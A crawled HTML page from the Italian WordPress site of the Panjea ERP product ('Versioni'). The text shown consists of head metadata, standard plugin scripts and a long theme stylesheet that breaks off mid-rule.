

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.panjea.eu/versioni/
body_size: 16054
content:

<!doctype html>
<html  lang="it-IT" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns#">
<head>

<!-- Meta Tags -->

<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>

Versioni - Panjea</title>

<!--[if lte IE 8]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<link rel="pingback" href="http://www.panjea.eu/xmlrpc.php" />

 

	<script type="text/javascript">
	WebFontConfig = {
		google: { families: [ "Open+Sans:300,400,400italic,500,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Raleway:300,400,400italic,500,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese", "Crete+Round:300,400,400italic,500,600,700,700italic:latin,greek-ext,cyrillic,latin-ext,greek,cyrillic-ext,vietnamese" ] } ,		custom: {
            families: [ 'fontAwesome'  ],
             urls: ['http://www.panjea.eu/wp-content/themes/Aperio/css/icons.css' ]
         }
	};
	(function() {
		var wf = document.createElement('script');
		wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
		  '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
		wf.type = 'text/javascript';
		wf.async = 'true';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(wf, s);
	})();
</script>

<!-- This site is optimized with the Yoast SEO plugin v5.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Rimani aggiornato sulle novità e modifiche apportate al nostro ERP grazie ai nostri documenti di versione."/>
<link rel="canonical" href="http://www.panjea.eu/versioni/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Versioni - Panjea" />
<meta property="og:description" content="Rimani aggiornato sulle novità e modifiche apportate al nostro ERP grazie ai nostri documenti di versione." />
<meta property="og:url" content="http://www.panjea.eu/versioni/" />
<meta property="og:site_name" content="Panjea" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Rimani aggiornato sulle novità e modifiche apportate al nostro ERP grazie ai nostri documenti di versione." />
<meta name="twitter:title" content="Versioni - Panjea" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.panjea.eu\/","name":"www.panjea.eu","alternateName":"Panjea","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.panjea.eu\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"http:\/\/www.panjea.eu\/versioni\/","sameAs":[],"@id":"#organization","name":"EUROPA Computer srl","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Panjea &raquo; Feed" href="http://www.panjea.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.panjea.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.1"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='breaking-nt-style-css'  href='http://www.panjea.eu/wp-content/plugins/breaking-news-ticker/assets/css/ticker-style.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.panjea.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookielawinfo-style-css'  href='http://www.panjea.eu/wp-content/plugins/cookie-law-info/css/cli-style.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='flowplayer-css-css'  href='http://www.panjea.eu/wp-content/plugins/easy-video-player/lib/skin/skin.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.panjea.eu/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.92' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='style-css-css'  href='http://www.panjea.eu/wp-content/themes/Aperio/style.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='http://www.panjea.eu/wp-content/themes/Aperio/css/layout.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css'  href='http://www.panjea.eu/wp-content/themes/Aperio/css/main.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='http://www.panjea.eu/wp-content/themes/Aperio/css/shortcodes.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://www.panjea.eu/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://www.panjea.eu/wp-content/themes/Aperio/css/prettyPhoto.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.panjea.eu/wp-content/themes/Aperio/css/responsive.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.panjea.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='http://www.panjea.eu/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=4.8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.panjea.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/breaking-news-ticker/assets/js/newsTicker.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/breaking-news-ticker/assets/js/jquery.easing.min.js?ver=1'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/cookie-law-info/js/cookielawinfo.js?ver=1.5.3'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/easy-video-player/lib/flowplayer.min.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.92'></script>
<script type='text/javascript' src='http://www.panjea.eu/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.92'></script>
<link rel='https://api.w.org/' href='http://www.panjea.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.panjea.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.panjea.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.1" />
<link rel='shortlink' href='http://www.panjea.eu/?p=97' />
<link rel="alternate" type="application/json+oembed" href="http://www.panjea.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.panjea.eu%2Fversioni%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.panjea.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.panjea.eu%2Fversioni%2F&#038;format=xml" />
<style type="text/css">

	.breaking-news-ticker {
		border-radius: 0px;
		border-style: solid;
		border-width: 0px;
    	border-color: #222222;
    	background-color: #222222;
	}

	.breaking-news-ticker ul li a,
	.breaking-news-ticker ul li a:link {
		color: #FFFFFF;
		font-size: 15px;
	}

	div.breaking-news-ticker .breaking-news-ticker-title {
		font-size: 15px;
		color: #ffffff;
		background-color: #333333;
	}

	div.breaking-news-ticker .breaking-news-ticker-title span {
    	border-color: transparent transparent transparent #333333;
	}
	
	.breaking-news-ticker .controls {
   		top: 5px;
	}

	.breaking-news-ticker .entry-meta {
		color:#FFFFFF;
	}

	.breaking-news-ticker .controls span {
    	background-color: #dd3333	}

</style><!-- This content is generated with the Easy Video Player plugin v1.1.6 - http://noorsplugin.com/wordpress-video-plugin/ --><script>flowplayer.conf.embed = false;flowplayer.conf.keyboard = false;</script><!-- Easy Video Player plugin -->		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '5c99f5ad23';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.panjea.eu/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.panjea.eu/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.1"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "4.8.1"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}},{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}},{"sharedock":{"counts":"one","numPreferredServices":3,"mobileButtonSize":"large","position":"bottom","theme":"transparent"}}]; } else { window.addthis_layers_tools.push({"sharetoolbox":{"numPreferredServices":5,"counts":"one","size":"32px","style":"fixed","shareCountThreshold":0,"elements":".addthis_inline_share_toolbox_below,.at-below-post-arch-page,.at-below-post-cat-page,.at-below-post,.at-below-post-page"}}); window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent"}}); window.addthis_layers_tools.push({"sharedock":{"counts":"one","numPreferredServices":3,"mobileButtonSize":"large","position":"bottom","theme":"transparent"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.1","plugin_mode":"WordPress","anonymous_profile_id":"wp-4fa8bf89d903e5328b91b06960599327","page_info":{"template":"pages","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script> <script data-cfasync="false" type="text/javascript"src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-4fa8bf89d903e5328b91b06960599327" async="async"></script><link rel="icon" href="http://www.panjea.eu/wp-content/uploads/2016/12/logo-80x80.png" sizes="32x32" />
<link rel="icon" href="http://www.panjea.eu/wp-content/uploads/2016/12/logo.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.panjea.eu/wp-content/uploads/2016/12/logo.png" />
<meta name="msapplication-TileImage" content="http://www.panjea.eu/wp-content/uploads/2016/12/logo.png" />
   <!-- Custom Stylesheet -->
  <style type="text/css">
  
  	
    body,
    .boxed-layout{
	   	   
	  	
	   background-color:#ffffff;
	   background-repeat:no-repeat;
	   background-position:center center;
	   -webkit-background-size: cover; 
       -moz-background-size: cover; 
	   -o-background-size: cover; 
	   background-size: cover;
	   background-attachment:0;
    }
	 
    body{
        font-family: Open Sans ;
        font-size: 15px;
        font-style: ;
		font-weight: 400;
	    line-height:26px;
        color: #000000;
	       }
   
   .button , input[type="submit"],
   .brad-info-box{
	   font-family:Open Sans ;
   }
   
   ul.product_list_widget li a,
   .button,
   .counter-title > span.counter-value,
   .readmore{
	   font-family:Open Sans;
   }
   
   .post-meta-data.style2{
	   font-family:Open Sans;
	   font-weight:;
	   font-style:;
	   letter-spacing:0.5px;
	   text-transform:uppercase;
	   font-size: 13px;
   }
   
   .posts-grid .post-meta-data.style2{
	   font-size:12px;
   }
   
	 
  /*blockquote style */
  blockquote{
    font-family: Crete Round ;
    font-size: 21px;
    font-style: ;
	font-weight: ;
	line-height:31px;
	letter-spacing:0px;
	text-transform:none;
    color: #999999;
  }

   /*-----------------------------------------------------*/
   /* Heading Styles
   /*-----------------------------------------------------*/

   h1{
    font-family: Open Sans ;
    font-size: 39px;
    font-style: ;
	font-weight: ;
	line-height:45px;
	letter-spacing:1px;
	text-transform:none;
    color: #2d2d2d;
	}

  h2{
    font-family: Open Sans ;
    font-size: 28px;
    font-style: ;
	 font-weight: ;
	line-height:40px;
	letter-spacing:1.5px;
	text-transform:none;
    color: #000000;
   }

   h3{
    font-family: Open Sans ;
    font-size: 20px;
    font-style: ;
	font-weight: ;
	line-height:30px;
	letter-spacing:1px;
	text-transform:none;
    color: #000000; 
   }

  h4{
    font-family: Open Sans;
    font-size: 15px;
    font-style: ;
	font-weight: ;
	line-height:21px;
	letter-spacing:1px;
	text-transform:uppercase;
    color: #2d2d2d;
   } 

  h5{
    font-family: Open Sans;
    font-size: 45px;
    font-style: ;
	font-weight: ;
	line-height:45px;
	letter-spacing:3px;
	text-transform:uppercase;
    color: #999999;
   }

  h6{
    font-family: Open Sans;
    font-size: 58px;
    font-style: ;
	font-weight: ;
	line-height:58px;
	letter-spacing:1px;
	text-transform:uppercase;
    color: #666666; 
   }
   
  .sidebar .widget > h4 {
	font-family: Open Sans;
    font-size: 14px;
    font-style: ;
	font-weight: ;
	line-height:45px;
	letter-spacing:0px;
	text-transform:uppercase;
    color: #2d2d2d;
	background-color:#f6f6f6;
   }
   

   a{
	   color:#bc0825;
   }
    a:hover{
		color:#2d2d2d;
	}
	
  
  .tooltips a{
	  border-bottom-color:#bc0825  }
  
  .tooltips a:hover{
	  border-bottom-color:#2d2d2d  }
  
 
   .boxed-layout{
	   border:0 solid ;
   }

  /*----------------------------------------------*/ 
  /* Topbar 
  /*----------------------------------------------*/

  #top_bar {
	background-color:#ffffff;
	border-bottom-color:#e8e8e8;
	color:#bbbbbb;
  }
  #top_bar .social-icons li{
	  border-color:#e8e8e8;
  }
   #top_bar .contact-info span,
   #top_bar .top-menu > li {
     border-color:#e8e8e8;
  }
  
  #top_bar .social-icons li a ,
  #top_bar .top-menu > li a ,
  #top_bar  a {
	  color:#999999;
  }
  #top_bar .social-icons li a:hover ,
  #top_bar .top-menu > li a:hover ,
  #top_bar a:hover {
	  color:#bc0825;
  }


  /*----------------------------------------------*/
  /* Main Navigation Styles
  /*----------------------------------------------*/

   #header.shrinked #main_navigation{
	 min-height:100px;
  }
  
  #header.shrinked #main_navigation #logo ,
  #header.shrinked #main_navigation ul.main_menu > li,
  #header.shrinked.type3 #header-search-button,
  #header.shrinked.type3 .cart-container,
  #header.shrinked.type3 .header-nav .social-icons{
	  height:100px!important;
	  line-height:100px!important;
	  max-height:100px!important;
  }
  
  
    .logo-container{
	   width:200px;
   }
   #header.type2 .logo-container{
	   margin-left:-100px;
   }
   #header.type2 .left-nav-container{
	   padding-right:140px;
   }
   #header.type2 .right-nav-container{
	   padding-left:140px;
   }
   

  #main_navigation{
	  min-height:65px;
  }
  #main_navigation ,
  .header_container,
  #header.type3 .nav-container,
  #side_header {
      background:#ffffff;
  }
  ul.main_menu > li > a ,
  #side_header ul.side_menu > li > a { 
      color:#555555;
      font-size:12px;
      font-weight: 700;
	  letter-spacing: 1px;
      font-family:Raleway;
	  text-transform:uppercase;
	  border-bottom-color:#bc0825   }
   
   .brad-mega-menu .brad-megamenu-title{
	  color:#ffffff;
	  border-bottom-color:#ffffff;
      font-size:13px;
      font-weight: 600;
	  letter-spacing: 1px;
      font-family:Raleway;
	  text-transform:uppercase;
   }
   
  .main_menu > li:hover > a,
  .main_menu > li > a:hover ,
  #side_header ul.side_menu > li > a:hover {
	  color: #2d2d2d  }
  
  #side_header ul.side_menu > li > a,
  #side_header ul.side_menu > li > ul{
	  border-bottom-color:#dddddd  }

  .main_menu > li.active a,
  .main_menu > li.active a:hover ,
  #side_header ul.side_menu > li.active > a,
  #side_header ul.side_menu > li.active > a:hover
   {
	   color: #bc0825;
	   border-top-color:#bc0825;
}
  .main_menu ul.sub-menu {
	background-color:#454545;
	background-color:rgba(69,69,69,0.98);
	border-color:#bc0825;
	border-color:#bc0825	
}

 .main_menu ul.sub-menu li a ,
 #side_header .sub-menu li a {
	color:#cccccc;
    font-size:11px;
    font-weight:600; 
    font-family:Raleway;
	text-transform:uppercase;
	letter-spacing:1px;
  }

  .main_menu .sub-menu li.current-menu-item > a,
  .main_menu .sub-menu li.current-menu-item > a:hover,
  .main_menu .sub-menu li.current_page_item > a,
  .main_menu .sub-menu li.current_page_item > a:hover ,

  #side_header .sub-menu li.current-menu-item >  a,
  #side_header .sub-menu li.current-menu-item > a:hover,
  #side_header .sub-menu li.current_page_item > a,
  #side_header .sub-menu li.current_page_item > a:hover{
	 color:#ffffff;
  }


  .main_menu .sub-menu li a:hover{
	 color:#bc0825;
}

  #side_header .sub-menu li a:hover{
	 color:#bc0825;
  }

  #header-search-button a ,
  .cart-icon-wrapper ,
  .toggle-menu ,
  .header-nav .social-icons li a ,
  .carticon-mobile{
	 color:#454545;
	 background-color:transparent;
	 
  }


  #header-search-button a:hover ,
  .cart-icon-wrapper:hover ,
  .toggle-menu:hover ,
  .header-nav .social-icons li a:hover ,
  .carticon-mobile:hover{
	 color:#3d3d3d;
	 background-color:transparent;
  }
  
  #logo ,
  ul.main_menu > li ,
  #header.type3 #header-search-button,
  #header.type3 .cart-container,
  #header.type3 .header-nav .social-icons{
	  height:65px;
	  line-height:65px;
	  max-height:65px;
 }

 .main_menu > li > ul.sub-menu.brad-mega-menu > li{
	 border-right-color:#999999 }
 

  

  #titlebar.titlebar-type-transparent{
	 padding-top:65px;
 }

 
 
 /* Woocart Stylings */
 .cart-container .widget_shopping_cart{
	 
	 background-color:#ffffff;
	 background-color:rgba(255,255,255,0.98);
	 color:#999999;
 }
 
 .cart-container ul.product_list_widget li a{
	 color:#454545;
 }
 
 .cart-container ul.product_list_widget li a:hover{
	 color:#bc0825;
 }
 
 .cart-container p.buttons .button{
	 color:#454545!important;
	 border-color:#454545!important;
 }
 
 .cart-container p.buttons .button:hover{
	 color:#bc0825!important;
	 border-color:#bc0825!important;
 }
 
 .cart-container .widget_shopping_cart_content .total{
	 border-bottom-color:#e8e8e8!important;
	 border-top-color:#e8e8e8!important;
 }
 
 .cart-container .widget_shopping_cart{
	 border:1px solid #e8e8e8;
 }
 
 .cart-container ul.product_list_widget li .quantity{
	 color:#999999;
 }
 
 /* Brad Slider*/
 .carousel-caption h6{
	font-family: Crete Round;
    font-size: 21px;
    font-weight: ;
	font-style: ;
	line-height:31px;
	letter-spacing:0px;
	text-transform:none;
  }

 
 .carousel-caption h2{
	font-family: Raleway;
    font-size: 55px;
    font-style: ;
	font-weight: ;
	line-height:65px;
	letter-spacing:2px;
	text-transform:uppercase;
  }
  
  
  .carousel-caption .slider-content{
	font-family: Raleway;
    font-size: 19px;
    font-style: ;
	 font-weight: ;
	line-height:30px;
	letter-spacing:0px;
	text-transform:none;
  }
  
   
 /*----------------------------------------------*/
 /* titlebar Style
 /*----------------------------------------------*/
 #titlebar{
	  background-color:#f6f6f6!important;  }
  
  #titlebar .titlebar-heading h1{
	  font-family: Raleway;
      font-style: ;
	  font-weight: ;
	  line-height:20px;
	  font-size: 15px;
	  letter-spacing:1px;
	  text-transform:uppercase;
  }
  
  #titlebar.titlebar-size-medium .titlebar-heading h1 {
	line-height:20px;
	font-size: 15px;
	letter-spacing:1px;
	text-transform:uppercase;
  }
  
  #titlebar.titlebar-size-large .titlebar-heading h1 {
	line-height:55px;
	font-size: 48px;
	letter-spacing:2px;
	text-transform:uppercase;
  }

  #titlebar .parallax-image{
	 	   background-repeat:no-repeat;
	   background-position:left top;
	   -webkit-background-size: cover; 
       -moz-background-size: cover; 
	   -o-background-size: cover; 
	   background-size: cover;
  }
  
     #titlebar .section-overlay{
	   background-color:;
	   opacity:1;
	   filter:alpha(opacity=100);
 }
 
 #titlebar .titlebar-wrapper{
	 	 height:80px;
	 min-height:80px;
 }

 #titlebar.titlebar-type-transparent .titlebar-wrapper{
	 padding-bottom:22px;
 }

 #titlebar .titlebar-subcontent{
	 font-family: Raleway;
      font-style: ;
	  font-weight: ;
	  letter-spacing:1px;
	  text-transform:uppercase;
}
  

/*-------------------------------------------------*/
/* Overlay and buttons
*---------------------------------------------------*/


  .button ,
  input[type="submit"]{
	  background-color:#bc0825;
	  color:#ffffff;
}

  
/*---------------------------------------------------*/
/* Footer Styles
/*---------------------------------------------------*/

  #footer{
	font-size:13px;
	line-height:24px;
  }

/*Fotter Widget Area1*/
 #footer .footer-widgets{
	 border-top:0 solid ;
	 background-color:#262626;
	 color: #ffffff;
 }
 
 #footer  .widget_nav_menu ul ul{
	  border-top:1px solid #555555;
  }
  
  #footer .footer-widgets .widget-posts li .date {
      color : #ffffff;
  }

  #footer .footer-widgets .widget h4 {
     color:#ffffff!important;
     font-family:Open Sans,sans-serif;
     font-style:;
	 font-weight:600;
     font-size:16px;
	 line-height:35px;
	 letter-spacing:0px;
	 text-transform:none;
	 background-color:transparent  }
  
   #footer .footer-widgets a:link, #footer .footer-widgets a, #footer .footer-widgets a:visited, #footer .footer-widgets a:active{
      color:#ffffff!important;
  }
  #footer .footer-widgets a:hover, #footer .footer-widgets .widget_tag_cloud a:hover{
      color:#ffffff;
  }
    
  
    
  /*footer copyright area */
  #copyright a  , 
  #copyright a:link ,
  #copyright a:active,
  #copyright .social-icons a ,
  #copyright .footer-menu > li a ,
  #copyright .go-top {
	 color: #ffffff;
  }
  #copyright a:hover,
  #copyright .social-icons a:hover ,
  #copyright .footer-menu > li a:hover,
  #copyright .go-top:hover{
	 color:#ffffff;
  }
  .footer-menu > li{
	  border-right:1px solid #555555;
  }
  
  #copyright{
	  border-top:0 solid ;
	  background-color:#1b1b1b;
	  color: #f2f2f2;
  }


 /* overlay color */
 .overlay{
	 	background-color:#333333;
	background-color:rgba(51,51,51,0.9) }
 
 .overlay-content,
  .portfolio-items.portfolio-style1 .portfolio-item .info h5,
 .portfolio-items.portfolio-style1 .portfolio-item .info h5 a{
	 color:#dddddd!important;
 }
 
 .portfolio-items.portfolio-style1 .portfolio-item .info h3,
